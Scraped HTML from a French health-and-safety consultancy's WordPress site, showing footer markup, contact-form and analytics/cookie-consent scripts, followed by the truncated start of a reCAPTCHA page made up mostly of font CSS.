<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
	   <div class="modal fade cus_modal" id="contact_modal">
		  <div class="modal-dialog" role="document">
			 <div class="modal-content cus_modal_otr text-center">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<div class="row modal_row align-items-center">
				   <div class="col-md-6">
					  <div class="case_img_big mt-4">
						 <img src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/images/sst_sml_img3.png" alt="">
					  </div>

				   </div>
				   <div class="col-md-6 text-left mdl_clm_gap">
					  <h2>Contactez-nous</h2>
					  <div class="contact_box">
													 <!--[if lte IE 8]>

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>

							<![endif]-->

							<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>

							<script>

							hbspt.forms.create({

							region: "na1",

							portalId: "6815033",

							formId: "a4bf4839-52b1-40fc-93aa-1aca97cfca18"

							});

							</script>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
	   </div>

	   <!-- Jquery-->
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/jquery-3.5.1.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/bootstrap.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/slick.min.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/aos.js"></script>
	   <script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/common.js"></script>
	   
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hse-perform/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.ehse-perform.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.ehse-perform.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXJVN96" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Arrêter l&#039;extrait Google Tag Manager (noscript) ajouté par Site Kit -->
			<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.ehse-perform.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.1" id="ivory-search-scripts-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
//# sourceURL=wp-consent-api-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"106","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.ehse-perform.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.ehse-perform.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=106","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756461713" id="cmplz-cookiebanner-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https://www.ehse-perform.com/wp-admin/admin-ajax.php","ajax_nonce":"d81f0b5312"};
//# sourceURL=ivory-ajax-search-scripts-js-extra
</script>
<script src="https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.1" id="ivory-ajax-search-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ehse-perform.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ehse-perform.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LS5EDTQ8CF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ehse-perform.com\/projet-de-loi-pacte-quelles-propositions-du-defenseur-des-droits-afin-de-reduire-les-discriminations-dans-lemploi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LS5EDTQ8CF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LS5EDTQ8CF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<progress class="readingProgressbar" 
							data-height="10" 
							data-position="top" 
							data-custom-position="" 
							data-foreground="#eb3750" 
							data-background="" 
							value="0"></progress>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=zc8ym723wmh6
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
